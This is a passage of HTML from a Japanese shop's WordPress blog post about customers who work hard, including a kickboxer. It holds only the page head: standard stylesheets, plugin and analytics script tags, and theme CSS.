

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/43041
body_size: 16803
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>凄い人に引っ張られる | ボディサポートショップアベ</title>
<meta name="description" content="2022-12-07(水)なぜそこまでがんばれるのか。そんなお客さまが連続してご来店された。本日、17時過ぎにご来店されたKさん(岡崎市)はキックボクシングの選手。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="43041" data-token="1d9d7af7c7" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; 凄い人に引っ張られる のコメントのフィード" href="https://www.bss-abe.co.jp/archives/43041/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F43041" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F43041&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/43041" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/43041" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=43041' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
